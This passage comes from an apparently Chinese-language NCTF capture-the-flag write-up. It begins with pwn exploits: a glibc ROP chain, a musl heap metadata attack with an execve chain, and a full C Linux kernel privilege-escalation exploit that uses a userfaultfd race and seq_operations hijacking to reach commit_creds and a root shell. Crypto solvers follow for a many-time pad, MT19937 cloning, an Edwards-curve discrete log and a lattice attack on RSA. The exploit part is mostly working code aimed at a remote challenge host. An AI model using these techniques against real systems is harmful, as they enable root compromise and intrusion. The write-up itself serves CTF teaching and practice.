    orw+= p64(pop_rdi_ret) + p64(heap_base + 0x6000)
    orw+= p64(libc_base + libc.sym['puts'])
    # exit
    orw+= p64(libc_base + libc.sym['exit'])

    orw = orw.ljust(0x300,b'\x00')
    orw+= b'.\x00'

    s.sendlineafter(b'>> ', b'5') # b _IO_wdoallocbuf

    sleep(1)
    s.sendline(orw)

    s.recvuntil(b'NCTF')
    success(b'NCTF' + s.recvuntil(b'}'))

    s.interactive()

while True:
    try:
        s = remote('49.233.15.226', 8003)
        pwn()
    except:
        s.close()
        continue

babyLinkedList

1.2.2的musl，给了任意地址写，可以打栈，可以伪造meta，本地和远程布局稍有不同，给出了部分dockerfile可以拉个docker出来看看。最后加了个suid date提权。

from pwn import*
context(os='linux',arch='amd64',log_level='debug')

s = remote('49.233.15.226', 8002)

def add(size,content):
    s.sendlineafter(b'>> ', b'1')
    s.sendlineafter(b'Please input size\n', str(size))
    s.sendafter(b'Please input content\n', content)

def delete():
    s.sendlineafter(b'>> ', b'2')

def show():
    s.sendlineafter(b'>> ', b'3')

def edit(content):
    s.sendlineafter(b'>> ', b'4')
    sleep(0.1)
    s.send(content)

add(0x20, b'a')
add(0x18, b'a')
edit(b'a'*0x20)
show()
# 0x7f60b75bcce0
libc_base = u64(s.recvuntil(b'\x7f')[-6:].ljust(8,b'\x00'))  - 0xa6ce0
success('libc_base=>' + hex(libc_base))

__malloc_context = libc_base + 0xa3aa0
__stdout_used = libc_base + 0xa3410

edit(b'\x00'*0x18 + b'\x00'*5 + b'\x81' + b'\x02\x00' + p64(__stdout_used))

edit(p64(libc_base - 0x4000))

payload = b'/home/ctf/flag'+b'\x00'*(0x10-14)#b'\x00'*0x10
payload+= p64(libc_base - 0x4000 + 0x50)
payload+= p64(libc_base  + 0x0000000000015286) # ret
payload+= b'\x00'*8
payload+= p64(libc_base + 0x0000000000050e9c) # mov rsp, qword ptr [rdi + 0x30]; jmp qword ptr [rdi + 0x38];

# open
payload+= p64(libc_base + 0x0000000000015c8e) + p64(libc_base - 0x4000 + 0x20)
payload+= p64(libc_base + 0x0000000000016242) + p64(0)
payload+= p64(libc_base + 0x0000000000019418) + p64(0)
payload+= p64(libc_base + 0x0000000000018644) + p64(2)
payload+= p64(libc_base + 0x0000000000022747)

# read
payload+= p64(libc_base + 0x0000000000015c8e) + p64(3)
payload+= p64(libc_base + 0x0000000000016242) + p64(libc_base - 0x4000 + 0x1000)
payload+= p64(libc_base + 0x0000000000019418) + p64(0x100)
payload+= p64(libc_base + 0x0000000000018644) + p64(0)
payload+= p64(libc_base + 0x0000000000022747)

# write
payload+= p64(libc_base + 0x0000000000015c8e) + p64(1)
payload+= p64(libc_base + 0x0000000000016242) + p64(libc_base - 0x4000 + 0x1000)
payload+= p64(libc_base + 0x0000000000019418) + p64(0x100)
payload+= p64(libc_base + 0x0000000000018644) + p64(1)
payload+= p64(libc_base + 0x0000000000022747)

# execv
payload+= p64(libc_base + 0x0000000000015c8e) + p64(libc_base + 0xA120F)
payload+= p64(libc_base + 0x0000000000016242) + p64(0)
payload+= p64(libc_base + 0x0000000000019418) + p64(0)
payload+= p64(libc_base + 0x0000000000018644) + p64(59)
payload+= p64(libc_base + 0x0000000000022747)

add(0x1500, payload)

s.sendlineafter(b'>> ', b'0')

sleep(1)

s.sendline(b"date -f /home/ctf/flag")
s.interactive()

babyyLinkedList

userfaultfd+setxatter占位，seq打ROP。

#define _GNU_SOURCE
#include <stdio.h>
#include <stdlib.h>
#include <stdint.h>
#include <unistd.h>
#include <fcntl.h>
#include <pthread.h>
#include <poll.h>
#include <string.h>
#include <assert.h>
#include <sys/types.h>
#include <sys/xattr.h>
#include <linux/userfaultfd.h>
#include <sys/ioctl.h>
#include <sys/syscall.h>
#include <sys/msg.h>
#include <sys/mman.h>
#include <sys/sem.h>
#include <sys/ipc.h>
#include <sys/shm.h>
#include <semaphore.h>

#define PAGE_SIZE 0x1000

int fd;
int ret;
sem_t sem_delete;
size_t seq_fd;
size_t seq_fds[0x100];
size_t kernel_offset;
char *user_buf;
char *sleep_buf;

void ErrExit(char* err_msg)
{
    puts(err_msg);
    exit(-1);
}

void get_shell()
{
    if (getuid() == 0)
    {
        puts("\033[32m\033[1m[+] Successful to get the root.\033[0m");
        system("cat /flag;/bin/sh");
    }
    else
    {
        puts("[-] get shell error");
        exit(1);
    }
}

void register_userfault(void *fault_page,void *handler)
{
    pthread_t thr;
    struct uffdio_api ua;
    struct uffdio_register ur;
    uint64_t uffd = syscall(__NR_userfaultfd, O_CLOEXEC | O_NONBLOCK);
    ua.api = UFFD_API;
    ua.features = 0;
    if(ioctl(uffd, UFFDIO_API, &ua) == -1)
        ErrExit("[-] ioctl-UFFDIO_API error");

    ur.range.start = (unsigned long)fault_page; // the area we want to monitor
    ur.range.len = PAGE_SIZE;
    ur.mode = UFFDIO_REGISTER_MODE_MISSING;
    if(ioctl(uffd, UFFDIO_REGISTER, &ur) == -1) // register missing page error handling. when a missing page occurs, the program will block. at this time, we will operate in another thread
        ErrExit("[-] ioctl-UFFDIO_REGISTER error");
    // open a thread, receive the wrong signal, and the handle it
    int s = pthread_create(&thr, NULL, handler, (void*)uffd);
    if(s!=0)
        ErrExit("[-] pthread-create error");
}

typedef struct
{
    uint64_t size;
    char *buf;
}Data;

void add(uint64_t size, char *buf)
{
    Data data;
    data.size = size;
    data.buf = buf;
    ioctl(fd, 0x6666, &data);
}

void delete(char *buf)
{
    Data data;
    data.size = 0;
    data.buf = buf;
    ioctl(fd, 0x7777, &data);
}

void* delete_thread(void* index)
{
    puts("[+] delete thread start");
    sem_wait(&sem_delete);
    delete(sleep_buf);
    return NULL;
}

void *userfault_leak_handler(void *arg)
{
    struct uffd_msg msg;
    unsigned long uffd = (unsigned long)arg;

    struct pollfd pollfd;
    int nready;
    pollfd.fd = uffd;
    pollfd.events = POLLIN;
    nready = poll(&pollfd, 1, -1);

    if(nready != 1)
        ErrExit("[-] wrong poll return value");
    nready = read(uffd, &msg, sizeof(msg));
    if(nready<=0)
        ErrExit("[-] msg error");

    char *page = (char*)mmap(NULL, PAGE_SIZE, PROT_READ | PROT_WRITE, MAP_PRIVATE | MAP_ANONYMOUS, -1, 0);
    if(page == MAP_FAILED)
        ErrExit("[-] mmap error");
    struct uffdio_copy uc;

    puts("\033[34m\033[1m[+] leak handler created\033[0m");
    pthread_t thr_delete;
    pthread_create(&thr_delete, NULL, delete_thread, (void*)0);
    sem_post(&sem_delete);

    sleep(1);
    if ((seq_fd = open("/proc/self/stat", O_RDONLY)) < 0)
        ErrExit("open stat error");

    // init page
    memset(page, 0, sizeof(page));
    uc.src = (unsigned long)page;
    uc.dst = (unsigned long)msg.arg.pagefault.address & ~(PAGE_SIZE - 1);
    uc.len = PAGE_SIZE;
    uc.mode = 0;
    uc.copy = 0;
    ioctl(uffd, UFFDIO_COPY, &uc);
    puts("[+] leak handler done");
}

void *userfault_write_handler(void *arg)
{
    struct uffd_msg msg;
    unsigned long uffd = (unsigned long)arg;

    struct pollfd pollfd;
    int nready;
    pollfd.fd = uffd;
    pollfd.events = POLLIN;
    nready = poll(&pollfd, 1, -1);

    if(nready != 1)
        ErrExit("[-] wrong poll return value");
    nready = read(uffd, &msg, sizeof(msg));
    if(nready<=0)
        ErrExit("[-] msg error");

    char *page = (char*)mmap(NULL, PAGE_SIZE, PROT_READ | PROT_WRITE, MAP_PRIVATE | MAP_ANONYMOUS, -1, 0);
    if(page == MAP_FAILED)
        ErrExit("[-] mmap error");
    struct uffdio_copy uc;

    puts("\033[34m\033[1m[+] write handler created\033[0m");

    pthread_t thr_delete;
    pthread_create(&thr_delete, NULL, delete_thread, (void*)1);
    sem_post(&sem_delete);

    sleep(1);

    memset(page, 0, sizeof(page));
    uc.src = (unsigned long)page;
    uc.dst = (unsigned long)msg.arg.pagefault.address & ~(PAGE_SIZE - 1);
    uc.len = PAGE_SIZE;
    uc.mode = 0;
    uc.copy = 0;
    ioctl(uffd, UFFDIO_COPY, &uc);
    puts("[+] write handler done");
}

void *userfault_sleep_handler(void *arg)
{
    struct uffd_msg msg;
    unsigned long uffd = (unsigned long)arg;

    struct pollfd pollfd;
    int nready;
    pollfd.fd = uffd;
    pollfd.events = POLLIN;
    nready = poll(&pollfd, 1, -1);

    if(nready != 1)
        ErrExit("[-] wrong poll return value");
    nready = read(uffd, &msg, sizeof(msg));
    if(nready<=0)
        ErrExit("[-] msg error");

    char *page = (char*)mmap(NULL, PAGE_SIZE, PROT_READ | PROT_WRITE, MAP_PRIVATE | MAP_ANONYMOUS, -1, 0);
    if(page == MAP_FAILED)
        ErrExit("[-] mmap error");
    struct uffdio_copy uc;

    puts("[+] sleep handler created");
    sleep(100);

    // init page
    memset(page, 0, sizeof(page));
    uc.src = (unsigned long)page;
    uc.dst = (unsigned long)msg.arg.pagefault.address & ~(PAGE_SIZE - 1);
    uc.len = PAGE_SIZE;
    uc.mode = 0;
    uc.copy = 0;
    ioctl(uffd, UFFDIO_COPY, &uc);
    puts("[+] sleep handler done");
}

size_t pop_rdi_ret = 0xffffffff81086aa0;
size_t pop_rbp_ret = 0xffffffff810005ae;
size_t init_cred = 0xffffffff82a5fa40;
size_t commit_creds = 0xffffffff810c3d30;
size_t swapgs_restore_regs_and_return_to_usermode = 0xffffffff81c00a44;
size_t add_rsp_ret = 0xffffffff8188fba1;

void *userfault_hijack_handler(void *arg)
{
    struct uffd_msg msg;
    unsigned long uffd = (unsigned long)arg;

    struct pollfd pollfd;
    int nready;
    pollfd.fd = uffd;
    pollfd.events = POLLIN;
    nready = poll(&pollfd, 1, -1);

    if(nready != 1)
        ErrExit("[-] wrong poll return value");
    nready = read(uffd, &msg, sizeof(msg));
    if(nready<=0)
        ErrExit("[-] msg error");

    char *page = (char*)mmap(NULL, PAGE_SIZE, PROT_READ | PROT_WRITE, MAP_PRIVATE | MAP_ANONYMOUS, -1, 0);
    if(page == MAP_FAILED)
        ErrExit("[-] mmap error");
    struct uffdio_copy uc;

    puts("\033[34m\033[1m[+] hijack handler created\033[0m");
    puts("[+] tigger..");

    pop_rdi_ret += kernel_offset;
    pop_rbp_ret += kernel_offset;
    init_cred += kernel_offset;
    commit_creds += kernel_offset;
    swapgs_restore_regs_and_return_to_usermode += kernel_offset;

    __asm__(
    "mov r15,   0x1111111111;"
    "mov r14,   0x2222222222;"
    "mov r13,   0x3333333333;"
    "mov r12,   pop_rdi_ret;"
    "mov rbp,   init_cred;"
    "mov rbx,   pop_rbp_ret;"    
    "mov r11,   0x246;"
    "mov r10,   commit_creds;"
    "mov r9,    swapgs_restore_regs_and_return_to_usermode;"
    "mov r8,    0xaaaaaaaaaa;"
    "xor rax,   rax;"
    "mov rcx,   0xbbbbbbbbbb;"
    "mov rdx,   8;"
    "mov rsi,   rsp;"
    "mov rdi,   seq_fd;"
    "syscall"
    );

    printf("[+] uid: %d gid: %d\n", getuid(), getgid());
    get_shell();

    // init page
    memset(page, 0, sizeof(page));
    uc.src = (unsigned long)page;
    uc.dst = (unsigned long)msg.arg.pagefault.address & ~(PAGE_SIZE - 1);
    uc.len = PAGE_SIZE;
    uc.mode = 0;
    uc.copy = 0;
    ioctl(uffd, UFFDIO_COPY, &uc);
    puts("[+] hijack handler done");
}

int main()
{
    char *leak_buf;
    char *write_buf;
    char* hijack_buf;
    char leak_data[0x10];
    char write_data[0x10];
    cpu_set_t cpu_set;

    CPU_ZERO(&cpu_set);
    CPU_SET(0, &cpu_set);
    sched_setaffinity(0, sizeof(cpu_set), &cpu_set);

    sem_init(&sem_delete, 0, 0);

    fd = open("/proc/babyLinkedList", O_RDONLY);

    //for(int i=0; i<100; i++)
    //  if ((seq_fds[i] = open("/proc/self/stat", O_RDONLY)) < 0)
    //      ErrExit("open stat error");

    leak_buf = (char*)mmap(NULL, PAGE_SIZE, PROT_READ | PROT_WRITE, MAP_PRIVATE | MAP_ANONYMOUS, -1, 0);
    register_userfault(leak_buf, userfault_leak_handler);

    write_buf = (char*)mmap(NULL, PAGE_SIZE, PROT_READ | PROT_WRITE, MAP_PRIVATE | MAP_ANONYMOUS, -1, 0);
    register_userfault(write_buf, userfault_write_handler);

    sleep_buf = (char*)mmap(NULL, PAGE_SIZE, PROT_READ | PROT_WRITE, MAP_PRIVATE | MAP_ANONYMOUS, -1, 0);
    register_userfault(sleep_buf, userfault_sleep_handler);

    add(0x20, leak_buf);
    delete(leak_data);
    kernel_offset = ((size_t*)leak_data)[0];
    kernel_offset-= 0xffffffff812f2db0;
    printf("\033[33m\033[1m[+] kernel offset: 0x%lx\033[0m\n", kernel_offset);

    add(0x20, write_buf);

    hijack_buf = (char*)mmap(NULL, 2*PAGE_SIZE, PROT_READ | PROT_WRITE, MAP_PRIVATE | MAP_ANONYMOUS, -1, 0);
    register_userfault(hijack_buf+PAGE_SIZE, userfault_hijack_handler);
    *(size_t*)(hijack_buf + PAGE_SIZE - 8) = 0xffffffff8188fba1 + kernel_offset;

    setxattr("/tmp/exp", "FXC", hijack_buf + PAGE_SIZE - 8, 32, 0);
    return 0;
}

ezshellcode

出题人说这题wp和源码都不公开，有想交流的师傅直接找他。

ctf_chroot

出题人说这题wp和源码都不公开，有想交流的师傅直接找他。

Crypto

SignIn

根据OFB加密模式的工作原理，我们发现题目中每次加密都使用了相同的IV，也就意味着每次加密都相当于与一串固定的密钥流进行异或。我们可以将本题看作是一个Many-Time-Pad题目。

对Many-Time-Pad的攻击可以参考这篇文章Many-Time-Pad 攻击 (ruanx.net)

exp：

import Crypto.Util.strxor as xo
import libnum, codecs, numpy as np
from hashlib import md5

def isChr(x):
    if ord('a') <= x and x <= ord('z'): return True
    if ord('A') <= x and x <= ord('Z'): return True
    return False

def infer(index, pos):
    if msg[index, pos] != 0:
        return
    msg[index, pos] = ord(' ')
    for x in range(len(c)):
        if x != index:
            msg[x][pos] = xo.strxor(c[x], c[index])[pos] ^ ord(' ')

def know(index, pos, ch):
    msg[index, pos] = ord(ch)
    for x in range(len(c)):
        if x != index:
            msg[x][pos] = xo.strxor(c[x], c[index])[pos] ^ ord(ch)

dat = []

def getSpace():
    for index, x in enumerate(c):
        res = [xo.strxor(x, y) for y in c if x!=y]
        f = lambda pos: len(list(filter(isChr, [s[pos] for s in res])))
        cnt = [f(pos) for pos in range(len(x))]
        for pos in range(len(x)):
            dat.append((f(pos), index, pos))

if __name__=="__main__":
    c = '8781e362ed6919575946b0e38757a632ff85c6ea5ec9683c7f1c2f116243145eb282e331a27d4d45405df3eec251ab20f683dfea1fe85a11765d620d7f48575ba186e82df76f4d545840f5e48f12a139ee8ec8b858a6670a765b271063545547b69aa629e7651e535e57f1e8c250ae3ffd8ddee656f146173554621f74431447bb8ce862da533f424812e7ec965ae224f6838dba1ae7471022593a0a2644585cb082f562f6734d404946b0f18a57e233f796c5af04f24b062212623473554013b29aa635eb6805074346f8e09012b124ec83cca756e5470e3e59300d2a06525fba99f62bec7b4d460c50f9f1c25bac70ea8ec8ea15ef5e16334e361b7e521443a186e237e1791e074d12f6e98b42b235fac6cfa302a6471076482a1b26565852ba87f227fa684d465812e4ed8712b131f3838da619e54f0a3f532c5026725c5aa0c9f630ed6c0855584bb0e48e5ead27edc6c0ab18ff0e1b244e2d0c2b455b41a18ce536eb720a074f5df4e09112b63fbe80d8a415f24711381c2c11744b555fbf90a627f47903075b5af5ebc253b220f28fc8ae56e44b18394e275e63485741aa99f22bed7243'
    l = len(c)
    c = [codecs.decode(c[i*64:i*64+64].strip().encode(), 'hex') for i in range(l//64+1)]
    c[-1] += b'\x00' * (32 - len(c[-1]))

    msg = np.zeros([len(c), len(c[0])], dtype=int)

    getSpace()

    dat = sorted(dat)[::-1]
    for w, index, pos in dat:
        infer(index, pos)

    #这里用自己拿到的数据调
    know(0, 0, 'T')
    know(0, 5, 'u')
    know(1, 11, 'k')
    know(0, 12, 'e')
    know(0, 23, 'B')
    know(0, 29, 'e')

    #print('\n'.join([''.join([chr(c) for c in x]) for x in msg]))
    m = ''.join([''.join([chr(c) for c in x]) for x in msg])[:l//2]
    print(m)
    print(md5(m.encode()).hexdigest())

coloratura

一道经典的MT19937题。

看到本题取随机数的函数为 colors = long_to_bytes(getrandbits(width * height * 24))[::-1]，通过测试我们可以知道，getrandbits函数在收到超出32比特的参数，会把已生成的state放在低位，高位放置新生成的state。这里倒序则是把state0放在了最开始。

注意到draw.text((5, 5), flag, fill=(255, 255, 255))，flag填充的位置在(5,5)，所以我们有4行未经过异或的原值，其比特数为 $208424=32*624$ ，刚好有624组state，然后我们就可以依次生成后续的内容得到原图，异或之后得到flag图像。

还有的师傅是通过图像的中间部分获取624个state，然后向前恢复状态，也是一种思路。

from PIL import Image
import random
from Crypto.Util.number import *

def invert_right(m, l, val=''):
    length = 32
    mx = 0xffffffff
    if val == '':
        val = mx
    i, res = 0, 0
    while i * l < length:
        mask = (mx << (length - l) & mx) >> i * l
        tmp = m & mask
        m = m ^ tmp >> l & val
        res += tmp
        i += 1
    return res

def invert_left(m, l, val):
    length = 32
    mx = 0xffffffff
    i, res = 0, 0
    while i * l < length:
        mask = (mx >> (length - l) & mx) << i * l
        tmp = m & mask
        m ^= tmp << l & val
        res |= tmp
        i += 1
    return res

def invert_temper(m):
    m = invert_right(m, 18)
    m = invert_left(m, 15, 4022730752)
    m = invert_left(m, 7, 2636928640)
    m = invert_right(m, 11)
    return m

def clone_mt(record):
    state = [invert_temper(i) for i in record]
    gen = random.Random()
    gen.setstate((3, tuple(state + [0]), None))
    return gen

def makeSourceImg():
    colors = long_to_bytes(g.getrandbits(width * height * 24))[::-1]
    img = Image.new('RGB', (width, height))
    x = 0
    for i in range(height):
        for j in range(width):
            img.putpixel((j, i), (colors[x], colors[x + 1], colors[x + 2]))
            x += 3
    return img

height, width = 208, 208

img = Image.open('attach.png')
a = []
for i in range(4):
    for j in range(208):
        p = img.getpixel((j, i))
        for pi in p:
            a.append(pi)
M = []
for i in range(len(a) // 4):
    px = (a[4 * i + 3] << 24) + (a[4 * i + 2] << 16) + (a[4 * i + 1] << 8) + a[4 * i + 0]
    M.append(px)

g = clone_mt(M)

img1 = makeSourceImg()
img2 = Image.open('attach.png')
img3 = Image.new("RGB", (width, height))
for i in range(height):
    for j in range(width):
        p1, p2 = img1.getpixel((j, i)), img2.getpixel((j, i))
        img3.putpixel((j, i), tuple([(p1[k] ^ p2[k]) for k in range(3)]))
img3.save('flag.png')

superecc

本题主要考察对于扭曲爱德华曲线方程到 Weierstrass 曲线的转换。

首先我们需要知道，本题使用的曲线方程为
$$
ax^2+y^2=c^2(1+dx^2y^2)\
$$
这是一个一般性的扭曲爱德华曲线方程，我们对其变形，让其成为我们熟知的扭曲爱德华曲线形式
$$
a(x/c)^2+(y/c)^2=1+dc^4(x/c)^2(y/c)^2\
A(X)^2+Y^2=1+DX^2Y^2
$$
接下来，我们需要把扭曲爱德华曲线映射为蒙哥马利曲线，再用蒙哥马利曲线映射到 Weierstrass 曲线。映射方式如下(截图来自wiki百科)：

映射后，我们分析曲线的阶和点的阶，发现符合Pohlig-Hellman的攻击方式。exp如下

from Crypto.Util.number import *
p = 101194790049284589034264952247851014979689350430642214419992564316981817280629
a = 73101304688827564515346974949973801514688319206271902046500036921488731301311
c = 78293161515104296317366169782119919020288033620228629011270781387408756505563
d = 37207943854782934242920295594440274620695938273948375125575487686242348905415
P.<z> = PolynomialRing(Zmod(p))

aa = a
dd = (d*c^4)%p
J = (2*(aa+dd)*inverse(aa-dd,p))%p
K = (4*inverse(aa-dd,p))%p
A = ((3-J^2)*inverse(3*K^2,p))%p
B = ((2*J^3-9*J)*inverse(27*K^3,p))%p

for i in  P(z^3+A*z+B).roots():
    alpha = int(i[0])
    print(kronecker(3*alpha^2+A,p))
    for j in P(z^2-(3*alpha^2+A)).roots():
        s = int(j[0])
        s = inverse_mod(s, p)
        if J==alpha*3*s%p:
            Alpha = alpha
            S = s

def twist_to_weier(x,y):
    v = x*inverse(c,p)%p
    w = y*inverse(c,p)%p
    assert (aa*v^2+w^2)%p==(1+dd*v^2*w^2)%p
    s = (1+w)*inverse_mod(1-w,p)%p
    t = s*inverse(v,p)%p
    assert (K*t^2)%p==(s^3+J*s^2+s)%p
    xW = (3*s+J) * inverse_mod(3*K, p) % p
    yW = t * inverse_mod(K, p) % p
    assert yW^2 % p == (xW^3+A*xW+B) % p
    return (xW,yW)

def weier_to_twist(x,y):
    xM=S*(x-Alpha)%p
    yM=S*y%p
    assert (K*yM^2)%p==(xM^3+J*xM^2+xM)%p
    xe = xM*inverse_mod(yM,p)%p
    ye = (xM-1)*inverse_mod(xM+1,p)%p
    assert (aa*xe^2+ye^2)%p==(1+dd*xe^2*ye^2)%p
    xq = xe*c%p
    yq = ye*c%p
    assert (a*xq^2+yq^2)%p==c^2*(1+d*xq^2*yq^2)
    return (xq,yq)

E = EllipticCurve(GF(p), [A, B])
G = twist_to_weier(30539694658216287049186009602647603628954716157157860526895528661673536165645,64972626416868540980868991814580825204126662282378873382506584276702563849986)
Q = twist_to_weier(98194560294138607903211673286210561363390596541458961277934545796708736630623,58504021112693314176230785309962217759011765879155504422231569879170659690008)
P = E(G)
Q = E(Q)
factors, exponents = zip(*factor(E.order()))
primes = [factors[i] ^ exponents[i] for i in range(len(factors))][:-2]
print(primes)
dlogs = []
for fac in primes:
    t = int(int(P.order()) // int(fac))
    dlog = discrete_log(t*Q,t*P,operation="+")
    dlogs += [dlog]
    print("factor: "+str(fac)+", Discrete Log: "+str(dlog)) #calculates discrete logarithm for each prime order
flag=crt(dlogs,primes)
print(long_to_bytes(flag))

当然，在选手wp里，我也看到有师傅在转化为蒙哥马利曲线后，就直接定义曲线，这也是可以的。

dp_promax

本题是Secure_in_N的加强版（Secure_in_N在NSSCTF上有，感兴趣的师傅可以去看看），实际上是作者对论文方法的改进，让界扩大了。

本题特别感谢春哥提供的出题思路和相关实现，春哥在我出这题时给我提供了很多帮助、解答了我很多疑问，如果师傅们对本题内容有什么想法欢迎找我或者春哥讨论。本题DeeBaTo师傅参考了 Small CRT-Exponent RSA Revisited ，此文章的方法是对本题涉及方法的进一步扩展，扩大了本题相关论文的边界，感兴趣的师傅们也可以找DeeBaTo师傅讨论（dbt太强辣）。

这道题目的数据，我在赛前在facdb上查了是没有n的分解的，但是在比赛期间又能查到。数据上传时间 Between December 3, 2022, 9:09 am and December 3, 2022, 9:11 am，服务器在德国，加7个小时也就是我们这里的下午4点左右。不知道是哪个人在搅屎，emmmm，算是我出题的一个失误吧，如果直接放远程随机n的形式，效果应该会好一点。revenge方法和本题预期解一样，就不另外写题解了。

2002年，Alexander May发表了文章 Cryptanalysis of Unbalanced RSA with Small CRT-Exponent，在其第四节提到了一种构造多项式和对应格的方法，其界为 $\beta < N^{0.382}$ 。当时May构造的多项式为二元，这就会让格的行列式较大，对于更宽泛的界就难以归约出结果。

2006年，Daniel Bleichenbacher 和 Alexander May 发表了文章 New Attacks on RSA with Small Secret CRT-Exponents，在这篇文章里第四节，两人给当年的多项式，引入了一个对应 $p$ 的新变量 $z$，使得 $yz=N$。通过引入这个新变量，降低了y的幂，从而让其行列式变小，当然新变量的幂也会相反增大行列式，因此需要平衡这两者达到规约出结果的目的。本题的实现也是依照第四节中描述的方法实现的。

作者给多项式乘了系数 $z^s$ ，并得到如下多项式：
$$
g{i,j}'=e^{m-i}x^jz^sf^i(x,y)\quad i=0,\dots,m;j=0,\dots,m-i\
h{i,j}'=e^{m-i}y^jz^sf^i(x,y)\quad i=0,\dots,m;j=1,\dots,t
$$
我们知道 $yz=N$ ，所以式子中需要对 $y,z$ 的积化简。对于单项式 $x^iy^j$， 当 $j\ge s$ ，单项式变为 $x^iy^{j-s}$，系数 $a{i,j}$ 变为 $a{i,j}N^s$；当 $j<s$ ，单项式变为 $x^iz^{s-j}$ ，系数变为 $a_{i,j}N^j$。

def trans(f):
    my_tuples = f.exponents(as_ETuples=False)
    g = 0
    for my_tuple in my_tuples:
        exponent = list(my_tuple)
        mon = x ^ exponent[0] * y ^ exponent[1] * z ^ exponent[2]
        tmp = f.monomial_coefficient(mon)

        my_minus = min(exponent[1], exponent[2])
        exponent[1] -= my_minus
        exponent[2] -= my_minus
        tmp *= N^my_minus
        tmp *= x ^ exponent[0] * y ^ exponent[1] * z ^ exponent[2]

        g += tmp
    return g

然后我们需要由系数向量 $g'(xX, yY, zZ),h'(xX, yY, zZ)$ 构造一个下三角矩阵。这里文章中并未告诉我们如何构造这样的矩阵，所以我们需要自己构造一个偏序。我们可以每次选一个多项式，跟已知的单项式集合做差，如果大小为1，就将这个差作为一个新的主元。

# construct partial order
while len(my_polynomials) > 0:
    for i in range(len(my_polynomials)):
        f = my_polynomials[i]
        current_monomial_set = set(x^tx * y^ty * z^tz for tx, ty, tz in f.exponents(as_ETuples=False))
        delta_set = current_monomial_set - known_set
        if len(delta_set) == 1:
            new_monomial = list(delta_set)[0]
            my_monomials.append(new_monomial)
            known_set |= current_monomial_set
            new_polynomials.append(f)            
            my_polynomials.pop(i)
            break
    else:
        raise Exception('GG')

于是，我们就可以构造出一个下三角矩阵，但由于我们之前化简的时候乘了 $N^j$，所以此时在对角线上可能有因数 $N^j$ ，这会让格的行列式大很多。我们需要对其对应的多项式乘上 $N^j$ 对 $e$ 的逆，以此消去这样的影响，让格的行列式尽可能的小。

# remove N^j
for i in range(nrows):
    Lii = L[i][i]
    N_Power = 1
    while (Lii % N == 0):
        N_Power *= N
        Lii //= N
    L[i][i] = Lii
    for j in range(ncols):
        if (j != i):
            L[i][j] = (L[i][j] * inverse_mod(N_Power, e^m))

此时，我们对格进行LLL规约，会得到两个短的系数向量 $f_1(xX, yY, zZ),f_2(xX, yY, zZ)$，根据Howgrave Graham定理，他们在整数域上有根 $(x_0,p,q)$。接下来就需要用式子 $yz=N$，消去 $z$，在消元后的二元多项式里找到解即可。

以上就是本题的大致思路，下面对一些用到的参数进行说明，这部分的内容在论文的证明部分，具体就不多赘述。
$$
q\leq N^{\beta}\
e=N^{\alpha}\to \alpha=\log_{N}{e}\
dp=N^{\delta}\to \delta=\log{N}{dp}\approx d_p.nbits()/n.nbits()\
$$
变量上界 $X=2N^{\alpha+\beta+\delta-1}$，$Y=N^{\beta}$，$Z=2N^{1-\beta}$

对于变量 $m$ 文章并没有给出明确的不等式，只说了 $N$ 和 $m$ 充分大，所以 $m$ 需要慢慢试（也许）。
$$
\tau=\frac{(1-\beta)^2-\delta}{2\beta(1-\beta)}\
\sigma=\frac{1-\beta-\delta}{2(1-\beta)}\
t=\tau m\
s=\sigma m
$$
完整exp如下

from copy import deepcopy
# https://www.iacr.org/archive/pkc2006/39580001/39580001.pdf
# Author: ZM__________J, To1in
N = 46460689902575048279161539093139053273250982188789759171230908555090160106327807756487900897740490796014969642060056990508471087779067462081114448719679327369541067729981885255300592872671988346475325995092962738965896736368697583900712284371907712064418651214952734758901159623911897535752629528660173915950061002261166886570439532126725549551049553283657572371862952889353720425849620358298698866457175871272471601283362171894621323579951733131854384743239593412466073072503584984921309839753877025782543099455341475959367025872013881148312157566181277676442222870964055594445667126205022956832633966895316347447629237589431514145252979687902346011013570026217
e = 13434798417717858802026218632686207646223656240227697459980291922185309256011429515560448846041054116798365376951158576013804627995117567639828607945684892331883636455939205318959165789619155365126516341843169010302438723082730550475978469762351865223932725867052322338651961040599801535197295746795446117201188049551816781609022917473182830824520936213586449114671331226615141179790307404380127774877066477999810164841181390305630968947277581725499758683351449811465832169178971151480364901867866015038054230812376656325631746825977860786943183283933736859324046135782895247486993035483349299820810262347942996232311978102312075736176752844163698997988956692449
alpha = log(e, N)
beta = 0.4090
delta = 50/2200
P.<x,y,z>=PolynomialRing(ZZ)

X = ceil(2 * N^(alpha + beta + delta - 1))
Y = ceil(2 * N^beta)
Z = ceil(2 * N^(1 - beta))

def f(x,y):
    return x*(N-y)+N
def trans(f):
    my_tuples = f.exponents(as_ETuples=False)
    g = 0
    for my_tuple in my_tuples:
        exponent = list(my_tuple)
        mon = x ^ exponent[0] * y ^ exponent[1] * z ^ exponent[2]
        tmp = f.monomial_coefficient(mon)

        my_minus = min(exponent[1], exponent[2])
        exponent[1] -= my_minus
        exponent[2] -= my_minus
        tmp *= N^my_minus
        tmp *= x ^ exponent[0] * y ^ exponent[1] * z ^ exponent[2]

        g += tmp
    return g

m = 5 # need to be adjusted according to different situations
tau = ((1 - beta)^2 - delta) / (2 * beta * (1 - beta))
sigma = (1 - beta - delta) / (2 * (1 - beta))

print(sigma * m)
print(tau * m)

s = ceil(sigma * m)
t = ceil(tau * m)
my_polynomials = []
for i in range(m+1):
    for j in range(m-i+1):
        g_ij = trans(e^(m-i) * x^j * z^s * f(x, y)^i)
        my_polynomials.append(g_ij)

for i in range(m+1):
    for j in range(1, t+1):
        h_ij = trans(e^(m-i) * y^j * z^s * f(x, y)^i)
        my_polynomials.append(h_ij)

known_set = set()
new_polynomials = []
my_monomials = []

# construct partial order
while len(my_polynomials) > 0:
    for i in range(len(my_polynomials)):
        f = my_polynomials[i]
        current_monomial_set = set(x^tx * y^ty * z^tz for tx, ty, tz in f.exponents(as_ETuples=False))
        delta_set = current_monomial_set - known_set
        if len(delta_set) == 1:
            new_monomial = list(delta_set)[0]
            my_monomials.append(new_monomial)
            known_set |= current_monomial_set
            new_polynomials.append(f)            
            my_polynomials.pop(i)
            break
    else:
        raise Exception('GG')

my_polynomials = deepcopy(new_polynomials)

nrows = len(my_polynomials)
ncols = len(my_monomials)
L = [[0 for j in range(ncols)] for i in range(nrows)]

for i in range(nrows):
    g_scale = my_polynomials[i](X * x, Y * y, Z * z)
    for j in range(ncols):
        L[i][j] = g_scale.monomial_coefficient(my_monomials[j])

# remove N^j
for i in range(nrows):
    Lii = L[i][i]
    N_Power = 1
    while (Lii % N == 0):
